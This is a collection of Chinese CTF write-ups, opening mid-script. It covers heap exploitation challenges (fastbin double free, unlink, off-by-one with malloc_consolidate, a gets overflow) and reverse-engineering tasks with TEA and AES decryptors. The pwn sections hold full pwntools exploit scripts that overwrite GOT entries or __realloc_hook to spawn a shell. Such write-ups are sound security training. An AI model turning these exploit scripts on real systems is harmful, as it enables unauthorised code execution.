p.sendline('2')
sleep(0.3)
p.sendline(str(num))
sleep(0.3)
def edit(num , text):
p.sendline('3')
sleep(0.3)
p.sendline(str(num))
sleep(0.3)
p.sendline(text)
sleep(0.3)
p.sendline('')
def debug():
print pidof(p)[0]
raw_input()
elf = ELF('./silent')
p.recvuntil('==+RWBXtIRRV+.+IiYRBYBRRYYIRI;VitI;=;..........:::.::;::::...;;;:.')
fake_chunk = 0x601ffa
system_plt = 0x400730
success('fake_chunk => ' + hex(fake_chunk))
success('system_plt => ' + hex(system_plt))
add(0x50 , 'a' * 0x4f)#chunk 0 rabbish
add(0x50 , 'b' * 0x4f)#chunk 1 rabbish
add(0x50 , 'c' * 0x4f)
#debug()
dele(0)#fastbin->chunk0
dele(1)#fastbin->chunk1->chunk0
debug()
dele(0)#fastbin->chunk0->chunk1->chunk0
add(0x50 , p64(fake_chunk))#fastbin->chunk1->chunk0->0x601ffa fd
add(0x50 , '/bin/sh\x00')#fastbin->chunk0->0x601ffa rabbish
add(0x50 , 'c' * 0x4f)#fastbin->0x601ffa command(chunk1)
add(0x50 , 'A' * 0xe + p64(system_plt))#free=>system
dele(1)#free(chunk1)=>system('/bin/sh\x00')
#debug()
p.interactive()

发现NX、Canary都开了,但Partial RELRO说明可以修改got表,PIE说明没有地址随机化,就可以直接利用IDA中看到的地址,不需要计算libc偏移了
先看main函数

case1:功能就是create啦

注意到*&s[8*i] = v3这句,说明是用s这个数组来存储堆地址的,并且最多存储10个至少为0x80大小(或0x10)的堆
case2:功能就是删除delete

注意到free后没有给数组该元素设置为0,存在UAF漏洞
case3:功能是编辑edit

可惜这里长度不能自定义,只能根据原堆大小进行写数据,因此光看这里不存在溢出情况。
另外这里奇怪的是往0x602120的bss段中写入48个字符,或许这里也可以做文章,但我做的时候将他忽视。
看完源码后提出以下思路: 目的是执行system('/bin/sh')-->修改某个函数的(strlen或者free等)got表为system_plt-->利用unlink任意地址写
先至少建立5个堆,然后将第4个和第5个堆free掉(不懂的可以参考我在CSDN中的unlink),以在unlink中构成chunk3->chunk0->target_addr的篡改链
create(0x90,'aaaa')#0
create(0x90,'/bin/sh\x00')#1
create(0x90,'cccc')#2
create(0x90,'dddd')#3
create(0x90,'eeee')#4
delete(3)
delete(4)
然后利用UAF漏洞对第4、5个堆进行伪造
fd = p64(p_addr-0x18)
bk = p64(p_addr-0x10)
payload = p64(0) + p64(0x91) + fd + bk + 'a'*0x70 #3 pre_size + size + fd + bk + data
payload +=p64(0x90) + p64(0xa0) #4 pre_size + size
create(0x130,payload)
这里有个知识点,虽然说malloc后返回的不是头部而是data数据段了,但看源码后才明白需要修改这个头部才能unlink
if (!prev_inuse(p)) { //检查size最低位,看是否空闲
prevsize = prev_size (p);
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize)); //将p前移prevsize个字节
unlink(av, p, bck, fwd);
}
这里将指针前移的偏移量为prevsize,也即只能前移到该0x130大chunk的数据段初始位置,因此需要在这里伪造一个头部绕过unlink检查。
if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0)) \
malloc_printerr ("corrupted size vs. prev_size");
p64(0) + p64(0x91),关键是这个0x91和0x90大小一致(最低位只表示是否空闲,对实际大小无影响)
接下来就是free来触发unlink了
#unlink
delete(4)
这样一来,就完成了 chunk3->chunk0->target_addr的篡改链
接下去就是利用该篡改链修改函数got表了
这里可以选择strlen,也可以选择free,但最终触发的指令得相应改变了
modify(3,p64(free_got))
modify(0,p64(system_plt))
先往chunk3中写入free_got的地址,这样chunk0中保存的就是free_got了
然后往chunk0中写入system_plt,这样就相当于往free_got中写入system_plt了
如此一来就成功修改got表了
最后就用free('/bin/sh')来触发system('/bin/sh'),由于开始时我就往chunk1中写入了bin/sh了,这里直接用就行了
delete(1)
成功渗透,O(∩_∩)O哈哈~ 最后贴上exp
from pwn import *
#p = process('./silent2')
cn = remote('127.0.0.1',9527)
def create(size, content):
cn.sendline('1')
cn.sendline(str(size))
cn.sendline(content)
def modify(idx, content1):
cn.sendline('3')
cn.sendline(str(idx))
cn.sendline(content1)
def delete(idx):
cn.sendline('2')
cn.sendline(str(idx))
print cn.recv()
free_got = 0x602018
strlen_got = 0x602020
system_plt = 0x400730
p_addr = 0x6020d8
create(0x90,'aaaa')#0
create(0x90,'/bin/sh\x00')#1
create(0x90,'cccc')#2
create(0x90,'dddd')#3
create(0x90,'eeee')#4
delete(3)
delete(4)
fd = p64(p_addr-0x18)
bk = p64(p_addr-0x10)
payload = p64(0) + p64(0x91) + fd + bk + 'a'*0x70#3
payload +=p64(0x90) + p64(0xa0)#4
create(0x130,payload)
#unlink
delete(4)
modify(3,p64(free_got))
modify(0,p64(system_plt))
delete(1)
cn.interactive()
补充: 满足两个条件就可以了: 1、实现unlink的条件
Chunk4: '\x00'*8+p64(0x101)+p64(0x6020d8-0x18)+p64(0x6020d8-0x10)+'A'*(256-32)
Chunk5: p64(0x100)+p64(0x110)+'B'*255
对于chunk4 0x101 表示当前堆块大小(包括头)是0x100, 其前一个堆块为inuse状态
对于chunk5 0x100 表示前一个堆块大小(包括头)是0x100, 0x110表示当前堆块大小为0x110,其前一个堆块为free状态 这样在释放Chunk5 的时候就会把Chunk4 从链表删除,达到unlink目的。
2、绕过指针检测
对Chunk4 unlink时要检测 fd->bk == bk->fd 让Chunk4的fd=0x6020d8-0x18 bk=0x6020d8-0x10
那么其fd->bk= fd+0x18=0x6020d8 bk->fd=bk+0x10= 0x6020d8这样满足条件了
然后unlink时
FD = P->fd;
BK = P->bk;
FD->bk = BK;
BK->fd = FD;
最后一次指针改写BK->fd = FD 使得 bk->fd 也就是0x6020d8 指向的内容为 fd (0x6020d8-0x18 )即0x6020c0
载入IDA 看到关键字符串 且有/bin/sh

双击进入

发现连续三个跳转之后 就是最终结果
直接F5看伪代码

看到read()之后 这不就是栈溢出嘛 覆盖v7 v8的数据达到条件即可获得shell
栈中顺序如下

但是那个v8 != 0.1把我困住好大会
后来找到了

对了 我开始是用qira调试的

最后exp:


分析题目可得出数据结构如下:
struct stru{
int (func*)();
char *name_ptr;
int length;
int punches;
}
漏洞位置
在add函数中存在两个gets()函数,存在缓冲区溢出。

利用思路
观察栈分布,gets()超过0x80长度后会覆盖掉栈上的结构体变量,并且add函数中有2次覆盖的机会,第1次覆盖将会影响到length的存放,第2次覆盖将会影响到punches的存放,以及kill函数的参数。
在kill函数中,可以将传进参数a1 + 8作为地址中的内容打印出来,以及将a1 + 0x18位置的内容以16进制的形式打印出来。在我们通过溢出控制传入参数后可以做leak。

从checksec中可以看到是保护机制全开的,所以我们需要leak出程序段基址和libc基址。结合kill函数和结构体的数据结构可以初步确定leak方式为覆盖如kill的参数,使参数+ 8放的是函数的got表,使参数+ 0x18放的是程序段的地址,两次leak不需要同时进行。

难点就在于如何leak,由于gets()会在输入后面加上\x00,所以我们并不能随心所欲地将地址覆盖成我们想要的地址,而只能覆盖成以00结尾的地址,这就需要我们事先将got表布置在以08结尾的地址或将程序段地址布置在以18结尾的地址。若我们事先知道程序段的基址的话,可以通过在输入name_ptr时轻松地将got表布置在08的地址。现在需要解决的问题就是如何得到程序段基址,即如何将程序段地址布置在18的地址,由于给punches赋值是在第二次覆盖掉结构体后,所以不能用+ 0x18来进行leak,推翻上一段的利用思路。所以我们只能够通过构造指向程序段的指针来利用第一个%s进行leak。
在leak出两个地址过后,由于show函数会将add函数返回的结构体的第一个8字节作为函数的入口地址执行该函数,而且add的返回值为我们第二次覆盖后的结构体,可控,所以我们可以尝试将该地址指向一个one_gadget就能起shell了。

leak程序段基址 根据WriteUp分析了半天才看出来是怎么构造的,还是太菜了,这也是为什么这个利用思路写的这么拖沓的原因。。。我们先多add几次,将地址抬高到_d00的位置,再次add时,第一次覆盖结构体时输入0x81位,将结构体覆盖为00xx,使后面的name_ptr、length、punches都写到00xx后的地址上去,此时00xx + 8为name_ptr指针,指向name字符串,但这个name_ptr的值为d_,若我们能将后面一个字节覆盖成00就可以在第二次覆盖结构体时将结构体再次改为00xx去,利用kill打印出我们事先在_d00布置好的程序段地址。此时就利用字节不对齐的方式进行最低位改为00的操作,在将_d00布置好后的下一次add中的第一次覆盖我们将结构体覆盖为00xx此次add不触发第二次覆盖。然后再在下一次的add中的第一次覆盖时,我们将结构体覆盖为00xx - 15,覆盖后会在对length进行赋值,即00xx - 15 + 16进行赋值时,将刚刚的d_最低位(地址为00xx + 9)覆盖成00然后在第二次覆盖时,将结构体又覆盖会00xx,调用kill函数即可实现leak。


my-exp
from pwn import *
local = 1
if local:
p = process('./opm')
libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
else:
print 'time is up'
def add(name , punches):
p.recvuntil('(E)xit\n')
p.sendline('A')
p.recvuntil('name:\n')
p.sendline(name)
sleep(0.1)
p.recvuntil('punch?\n')
p.sendline(str(punches))
sleep(0.1)
def show():
p.recvuntil('(E)xit\n')
p.sendline('S')
def debug():
print pidof(p)[0]
raw_input()
elf = ELF('./opm')
#one_gadget = 0x45216 0x4526a 0xf02a4 0xf1147
#step 1 leak elf_base
add('a' * 0x30 , 0x10)
add('b' * 0x30 , 0x20)
add('c' , 0x30)
add('d' * 0x80 + '\x63' , 0x40)
debug()
add('e' * 0x80 + '\x54' , '1' * 0x80 + '\x63')
#use 0054 + 0x10 (v6 -> length) to make a d00 , change 0054 to 0063 to point d00
elf.address = u64(p.recvuntil('>')[1:-1] + '\x00' * 2) - 0xb30
success('elf_base => ' + hex(elf.address))
#step 2 use f00 to leak libc_base
atoi_got = elf.got['atoi']
success('atoi_got => ' + hex(atoi_got))
add('f' * 8 + p64(atoi_got) , 0x50)
add('g' , 'g' * 0x80)
libc.address = u64(p.recvuntil('>')[1:-1] + '\x00' * 2) - libc.symbols['atoi']
success('libc_base => ' + hex(libc.address))
#step 3 use 000 and show() to trigger one_gadget
one_gadget = libc.address + 0x4526a
add('h' * 0x60 + p64(one_gadget), '')
add('i' * 0x80 , '')
show()
#debug()
p.interactive()
漏洞位置 该程序为socket程序,绑定为1234端口,需要系统有note的用户权限。程序在change_title的功能中存在off_by_one漏洞。

不过由于前面check_asc()中的限制,导致只能用0x0a、0x21、0x22、0x23、0x26、0x27、0x3F、0x40这几个规定内的字节进行溢出。

利用思路 题目限制只能realloc3次,利用0x40进行off_by_one并布置unlink环境,在此之前应该首先利用change_content功能构造好满足0x40大小的下一个chunk head。由于0x40大小的堆块在fastbin的范围内,无法直接free触发unlink,于是第二次realloc将该chunk放入fastbin中,在第三次realloc时触发malloc_consolidate进行unlink。unlink后,使.bss上的title指向comment指针,再配合change_comment功能,实现任意地址写,最终采用写realloc_hook为system的方法get shell。(不知道是否本地环境的问题,一开始就能直接leak libc)
realloc 函数原型为realloc(ptr, size),其中ptr为指向堆的指针,size为需要realloc的大小,根据size的大小有以下几种情况:
- size = 0时,相当于free(ptr)。
- size < ptr原大小时,会将原chunk分割为两部分,free掉后面的chunk。
- size = ptr原大小时,没什么卵用,不会进行任何操作。注:该等于为将size对齐后相等。
- size > ptr原大小时,若ptr下方为top chunk或者下方存在fastbin之外的free chunk并且size(free chunk) + size(ptr原大小) ≥ size,则将该堆块大小扩展至size,若不满足上述条件,则相当于free(ptr)然后malloc(size)。
malloc_consolidate 该函数会将fastbin中的所有chunk整合到unsort bin中,并且在从fastbin中摘下chunk时会检查相邻的堆块是否为free状态,若为free状态则将触发堆融合。本题采用malloc大于top chunk的size触发malloc_consolidate。
my-exp.py
from pwn import *
local = 1
if local:
p = remote('0' , 1234)
libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
else:
print 'time is up'
def change_title(title):
p.recvuntil('--->>\n')
p.sendline('1')
p.recvuntil('title:')
p.send(title) #off_by_one
def change_content(size , content):
p.recvuntil('--->>')
p.sendline('2')
p.recvuntil('256):')
p.sendline(str(size))
p.recvuntil('content:')
p.sendline(content)
def change_comment(comment):
p.recvuntil('--->>')
p.sendline('3')
p.recvuntil('comment:')
p.sendline(comment)
def show():
p.recvuntil('--->>')
p.sendline('4')
p.recvuntil('is:')
return p.recvuntil('\n')[:-1]
#step1 leak libc_base
libc.address = u64(show().ljust(8 , '\x00')) - 0x3c4b78
success('libc_base => ' + hex(libc.address))
system_addr = libc.symbols['system']
info('system_addr => ' + hex(system_addr))
realloc_hook = libc.symbols['__realloc_hook']
info('realloc_hook => ' + hex(realloc_hook))
binsh_addr = libc.search('/bin/sh\x00').next()
info('binsh_addr => ' + hex(binsh_addr))
#step2 make unlink
content = 0x602070
payload = p64(0x30) + p64(0x20) + p64(content - 0x18) + p64(content - 0x10) + p64(0x20) + '\x40'
change_content(0x78 , 0x38 * 'A' + p64(0x41))
change_title(payload)
#step3 free content to fastbin
change_content(0x100 , '')
#step4 trigger malloc_consolidate to unlink
change_content(0x20000 , '')
#step5 realloc_hook -> system
change_title(p64(realloc_hook) + '\n')
change_comment(p64(system_addr))
#step6 reset chance & content -> /bin/sh
change_title(p64(0x602050) + p64(binsh_addr) + '\n')
change_comment(p64(0))
#step7 realloc(content , size) => realloc_hook(binsh_addr) => system('/bin/sh\x00')
p.recvuntil('option--->>')
p.sendline('2')
p.recvuntil('(64-256):')
p.sendline('') #size doesn't matter
#Get Shell & Have Fun
p.interactive()
一个安卓题目,简单题,java 层做了一些数学运算,总结一下就是一元二次方程,我懒得解,反正128种可能,直接爆破就好了。
a = [0, 146527998, 205327308, 94243885, 138810487, 408218567, 77866117, 71548549, 563255818, 559010506, 449018203, 576200653, 307283021, 467607947, 314806739, 341420795, 341420795, 469998524, 417733494, 342206934, 392460324, 382290309, 185532945, 364788505, 210058699, 198137551, 360748557, 440064477, 319861317, 676258995, 389214123, 829768461, 534844356, 427514172, 864054312]
b = [13710, 46393, 49151, 36900, 59564, 35883, 3517, 52957, 1509, 61207, 63274, 27694, 20932, 37997, 22069, 8438, 33995, 53298, 16908, 30902, 64602, 64028, 29629, 26537, 12026, 31610, 48639, 19968, 45654, 51972, 64956, 45293, 64752, 37108]
c = [38129, 57355, 22538, 47767, 8940, 4975, 27050, 56102, 21796, 41174, 63445, 53454, 28762, 59215, 16407, 64340, 37644, 59896, 41276, 25896, 27501, 38944, 37039, 38213, 61842, 43497, 9221, 9879, 14436, 60468, 19926, 47198, 8406, 64666]
d = [0, -341994984, -370404060, -257581614, -494024809, -135267265, 54930974, -155841406, 540422378, -107286502, -128056922, 265261633, 275964257, 119059597, 202392013, 283676377, 126284124, -68971076, 261217574, 197555158, -12893337, -10293675, 93868075, 121661845, 167461231, 123220255, 221507, 258914772, 180963987, 107841171, 41609001, 276531381, 169983906, 276158562]
result = [0]
# a[i] == b[i] * bak_input[i] * bak_input[i] + c[i] * bak_input[i] + d[i]
# a[i + 1] == b[i] * bak_input[i + 1] * bak_input[i + 1] + c[i] * bak_input[i + 1] + d[i])
for i in range(34):
for j in range(127):
if a[i + 1] == b[i] * j * j + c[i] * j + d[i]:
result.append(j)
print result
flag = ""
for r in result:
flag += chr(r)
print flag
# flag{MAth_i&_GOOd_DON7_90V_7hInK?}
安卓题,和加密勒索软件的套路有点像,输入一个文件,输出其加密后的结果。目标是将某个加密后的文件解密出来,flag 就在里面。
java 层基本没东西,算一下签名的md5,将原本文件、加密后文件、md5带入 native。
没有init_array,没有JNI_OnLoad,直接看JNI 方法。
一进来先初始化了 AES 的 SBox,比较骚的地方在于他初始化了2组 AES 的 SBox,也就是相当于有2个 AES_Cipher,使用的 key 不同,这部分其实我看不大懂,只是调试时候发现的。
if ( new_fd )
{
old_file_buffer = (char *)malloc(0x100u);
newFile = (char *)old_fd;
bbb_1024 = malloc(0x100u);
for ( i = 0; ; ++i )
{
v26 = md5String[i & 0x1F];
nextChar = fread(old_file_buffer, 1u, md5String[i & 0x1F], (FILE *)newFile);
dataLen = nextChar;
if ( !nextChar )
goto done;
if ( nextChar <= 0xF )
{
v29 = &old_file_buffer[nextChar];
if ( 16 != (dataLen & 0xF) )
{
_aeabi_memset(v29, 16 - (dataLen & 0xF), 16 - (dataLen & 0xF));
v29 = &old_file_buffer[16 - (dataLen & 0xF) + dataLen];
}
newFile = (char *)old_fd;
dataLen = 16;
*v29 = 0;
}
然后开始读文件,每次读取 md5[i&0x1F] 个字节,如果长度小于16,就 PKCS5 到16字节。
left_or_right = (int **)&g_buf_0x180_p0x30;
if ( !(v26 & 1) )
left_or_right = &g_buf_0x180;
对读入的字节前16byte 进行 AES_ECB 加密,使用的 KEY 是第奇数次使用md5[0:16],第偶数次使用 md5[16:32] 。
if ( dataLen >= 0x11 )
{
kk = 16;
p_md5String_1 = md5String;
do
{
bbb_1024[kk] = old_file_buffer[kk] ^ p_md5String_1[kk % 32];
++kk;
}
while ( kk < dataLen );
}
if ( fwrite(bbb_1024, 1u, dataLen, new_fd) != dataLen )
break;
16字节以后的, plain[index] 逐位 xor上 md5[index] 。之后将这些 byte 写到加密后的文件里。
写一点 testcase 验证一下我们的猜想,发现是正确的,下文是解密的 python 脚本。
from Crypto.Cipher import AES
md5 = "f8c49056e4ccf9a11e090eaf471f418d"
odd_key = "1e090eaf471f418d"
even_key = "f8c49056e4ccf9a1"
odd_cipher = AES.new(odd_key, AES.MODE_ECB)
even_cipher = AES.new(even_key, AES.MODE_ECB)
with open('/Users/leadroyal/CTF/2018/qwb/assets/flag.jpg.lock') as f:
data = f.read()
offset = 0
i = 0
output = ""
count = 0
while True:
count += 1
current = data[offset:offset + ord(md5[i])]
if current == '':
break
offset += ord(md5[i])
if ord(md5[i]) % 2 == 0:
left = even_cipher.decrypt(current[0:16])
output += left
else:
left = odd_cipher.decrypt(current[0:16])
output += left
for j in range(16, len(current)):
output += chr(ord(current[j]) ^ ord(md5[j % 32]))
i += 1
i %= 32
print len(data)
print len(output)
# print output.encode('hex')
with open('/tmp/flag.jpg', 'wb') as fd:
fd.write(output)
三、hide 这题偷鸡了,不会做,说是的 upx 的壳,但似乎做了一些修改,瞎 jb 做居然做出来了。
1、运行过程中尝试去 attach,发现已经被 trace了,那肯定是被反调试了。
2、直接运行和使用 gdb 运行结果不一致,调试情况下连输出都没有,直接 exit 掉了,所以肯定是被反调试了。
最开始比较害怕是多层 upx,因为调试时候看到很多次 mmap,比较害怕。反正不会做,不小心看到一个叫“在所有syscall 上下断点”,叫 catch syscall 。
既然是加壳的,肯定会有 mmap 、 mprotect 这样的操作,于是就”catch syscall”、”c”,这样一直按,一直按,大概按到五六十次时候,发现了一些 ptrace,管他呢,跳过再说。之后就到了要求输入 flag 的位置,开心,dump 一下这个内存块,ida 打开就可以看到逻辑了!

看起来非常舒服,检查了首尾,然后按照顺序交替调用了6次加密函数。
__int64 __usercall sub_C8CC0@<rax>(unsigned int *input@<rdi>)
{
__int64 result; // rax@7
unsigned int tmp_i32; // [rsp+18h] [rbp-48h]@3
unsigned int tmp_i64[2]; // [rsp+1Ch] [rbp-44h]@3
signed int i; // [rsp+24h] [rbp-3Ch]@1
signed int j; // [rsp+28h] [rbp-38h]@3
int keyPool[4]; // [rsp+40h] [rbp-20h]@1
__int64 v7; // [rsp+58h] [rbp-8h]@1
v7 = canary;
keyPool[0] = 1883844979;
keyPool[1] = 1165112144;
keyPool[2] = 2035430262;
keyPool[3] = 861484132;
for ( i = 0; i <= 1; ++i )
{
tmp_i32 = input[2 * i];
*(_QWORD *)tmp_i64 = input[2 * i + 1];
for ( j = 0; j <= 7; ++j )
{
tmp_i32 += (keyPool[(unsigned __int64)(tmp_i64[1] & 3)] + tmp_i64[1]) ^ (((tmp_i64[0] >> 5) ^ 16 * tmp_i64[0])
+ tmp_i64[0]);
tmp_i64[1] += 1735289196;
tmp_i64[0] += (keyPool[(unsigned __int64)((tmp_i64[1] >> 11) & 3)] + tmp_i64[1]) ^ (((tmp_i32 >> 5) ^ 16 * tmp_i32)
+ tmp_i32);
}
input[2 * i] = tmp_i32;
input[2 * i + 1] = tmp_i64[0];
}
result = canary ^ v7;
if ( canary != v7 )
result = ((__int64 (*)(void))loc_C8B9A)();
return result;
}
这个很像 tea 加密,是可逆的。
char *__usercall sub_C8E50@<rax>(char *a1@<rdi>)
{
char *result; // rax@3
signed int i; // [rsp+14h] [rbp-4h]@1
for ( i = 0; i <= 15; ++i )
{
result = &a1[i];
*result ^= i;
}
return result;
}
这个就是普通的 xor,也是可逆的。
写个 python 反一下
keyPool = [1883844979, 1165112144, 2035430262, 861484132, ]
array_car = [1735289196, 3470578392, 910900292, 2646189488, 86511388, 1821800584, 3557089780, 997411680]
target = [0x7f13b852, 0x1bf28c35, 0xd28663f4, 0x311e4f73]
# target = [0xc234e08, 0x4ce42924, 0xd28663f4, 0x311e4f73]
# target = [0x221d5a3e, 0xd9c589da, 0x141d0409, 0x41e88c85]
def de_xor(enc):
for _i in range(4):
current = enc[_i]
a = current & 0xFF
b = (current & 0xFF00) >> 8
c = (current & 0xFF0000) >> 16
d = (current & 0xFF000000) >> 24
a ^= (_i * 4 + 0)
b ^= (_i * 4 + 1)
c ^= (_i * 4 + 2)
d ^= (_i * 4 + 3)
enc[_i] = a | (b << 8) | (c << 16) | (d << 24)
return enc
def encrypt(i32_para1, i32_para2):
foo = i32_para1
bar = i32_para2
car = 0
for _i in range(8):
tmp_a = keyPool[(car & 3)] + car
tmp_b = ((bar >> 5) ^ (bar << 4)) + bar
foo += tmp_a ^ tmp_b
foo &= 0xffffffff
car += 1735289196
car &= 0xffffffff
tmp_a = keyPool[((car >> 11) & 3)] + car
tmp_b = ((foo >> 5) ^ 16 * foo) + foo
bar += tmp_a ^ tmp_b
bar &= 0xffffffff
# print hex(foo), hex(bar), hex(car)
# array_car.append(car)
# print array_car
return foo, bar
def solver(enc_foo, enc_bar):
foo = enc_foo
bar = enc_bar
car = array_car[7]
for _i in range(8):
tmp_a = keyPool[((car >> 11) & 3)] + car
tmp_b = ((foo >> 5) ^ 16 * foo) + foo
bar -= tmp_a ^ tmp_b
bar = (bar + 0xffffffff + 1) & 0xffffffff
car -= 1735289196
car = (car + 0xffffffff + 1) & 0xffffffff
tmp_a = keyPool[(car & 3)] + car
tmp_b = ((bar >> 5) ^ (bar << 4)) + bar
foo -= tmp_a ^ tmp_b
foo = (foo + 0xffffffff + 1) & 0xffffffff
# print hex(foo), hex(bar), hex(car)
return foo, bar
target = de_xor(target)
print "====="
for t in target:
print hex(t)
for i in range(2):
target[i * 2], target[i * 2 + 1] = solver(target[i * 2], target[i * 2 + 1])
print "====="
for t in target:
print hex(t)
target = de_xor(target)
print "====="
for t in target:
print hex(t)
for i in range(2):
target[i * 2], target[i * 2 + 1] = solver(target[i * 2], target[i * 2 + 1])
print "====="
for t in target:
print hex(t)
target = de_xor(target)
print "====="
for t in target:
print hex(t)
for i in range(2):
target[i * 2], target[i * 2 + 1] = solver(target[i * 2], target[i * 2 + 1])
print "====="
for t in target:
print hex(t)
print "====="
for t in target:
print hex(t)[2:].decode('hex')[::-1]
# f1Nd_TH3HldeC0dE
直接执行文件,输出”nope”。
代码里有大量没用的反调试代码,最后发现有个函数有用,而且有两个特征。
输出”nope”是在这个函数里的 这个函数有读文件的操作,打开了叫”nothing”的文件 于是手动创建”nothing”的文件,随便写点东西进去,再执行这个exe,发现确实被加密了,但最后的几个byte是完整的,看起来是16byte一组的ECB模式。
这时候直接set RIP到这个函数,发现功能没有出问题,确实其他代码是反调试代码,全都NOP掉就行了。
主要就是逆sub_140002B60吧,没什么好讲的,还是这个套路。
python如下
target = [0xb, 0xe8, 0xa3, 0xd6, 0xf7, 0x19, 0x19, 0x4c, 0x12, 0x42, 0x0, 0x54, 0x3d, 0x41, 0xbb, 0x16, 0xe5, 0x6a, 0x87, 0xec, 0xd0, 0xeb, 0xfa, 0x62, 0x3d, 0xce, 0x61, 0x1e, 0xe, 0xc9, 0x11, 0xed, 0x68, 0x74, 0x3f, 0x7d, ]
# target = [0x62, 0x3f, 0xc6, 0x1f, 0xca, 0x03, 0x0b, 0xae, 0xe2, 0x05, 0xf8, 0xf7, 0xe1, 0xe1, 0x81, 0x46]
plain = [48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 97, 98, 99, 100, 101, 102, ]
keyPool = [0xface, 0xdead, 0xbabe, 0xd00d]
magic = 0x61c88647
before_array = [0, 2654435769, 1013904242, 3668340011, 2027808484, 387276957, 3041712726, 1401181199, 4055616968, 2415085441, 774553914, 3428989683, 1788458156, 147926629, 2802362398, 1161830871, 3816266640, 2175735113, 535203586, 3189639355, 1549107828, 4203543597, 2563012070, 922480543, 3576916312, 1936384785, 295853258, 2950289027, 1309757500, 3964193269, 2323661742, 683130215]
after_array = [2654435769, 1013904242, 3668340011, 2027808484, 387276957, 3041712726, 1401181199, 4055616968, 2415085441, 774553914, 3428989683, 1788458156, 147926629, 2802362398, 1161830871, 3816266640, 2175735113, 535203586, 3189639355, 1549107828, 4203543597, 2563012070, 922480543, 3576916312, 1936384785, 295853258, 2950289027, 1309757500, 3964193269, 2323661742, 683130215, 3337565984]
print len(before_array)
print len(after_array)
before = 0
after = 0
right = plain[0] | (plain[1] << 8) | (plain[2] << 16) | (plain[3] << 24)
left = plain[0 + 4] | (plain[1 + 4] << 8) | (plain[2 + 4] << 16) | (plain[3 + 4] << 24)
print hex(left), hex(right)
for i in range(0x20):
adder1 = (before + keyPool[after & 3]) ^ (left + (16 * left ^ (left >> 5)))
adder1 &= 0xffffffff
right += adder1
right &= 0xffffffff
before -= magic
before &= 0xffffffff
after = before
adder2 = (before + keyPool[(before >> 11) & 3]) ^ (right + (16 * right ^ (right >> 5)))
adder2 &= 0xffffffff
left += adder2
left &= 0xffffffff
print hex(left), hex(right), hex(adder1), hex(adder2), hex(before)
print hex(left), hex(right)
print "===================================="
target_left = 0xae0b03ca
target_right = 0x1fc63f62
for j in range(4):
target_right = target[0 + j * 8] | (target[1 + j * 8] << 8) | (target[2 + j * 8] << 16) | (target[3 + j * 8] << 24)
target_left = target[0 + 4 + j * 8] | (target[1 + 4 + j * 8] << 8) | (target[2 + 4 + j * 8] << 16) | (target[3 + 4 + j * 8] << 24)
for i in range(0x20):
before = after_array[0x20 - i - 1]
after = before_array[0x20 - i - 1]
sub1 = (before + keyPool[(before >> 11) & 3]) ^ (target_right + (16 * target_right ^ (target_right >> 5)))
sub1 &= 0xffffffff
target_left -= sub1
target_left &= 0xffffffff
before += magic
before &= 0xffffffff
sub2 = (before + keyPool[after & 3]) ^ (target_left + (16 * target_left ^ (target_left >> 5)))
sub2 &= 0xffffffff
target_right -= sub2
target_right &= 0xffffffff
print hex(target_left), hex(target_right), hex(sub2), hex(sub1)
print hex(target_left)[2:].decode('hex')[::-1], hex(target_right)[2:].decode('hex')[::-1]
# tf{t qwbc
# is_n his_
# hat_ ot_t
# _rig hard
# ht?}
# qwbctf{this_is_not_that_hard_right?}
请文明评论,禁止广告
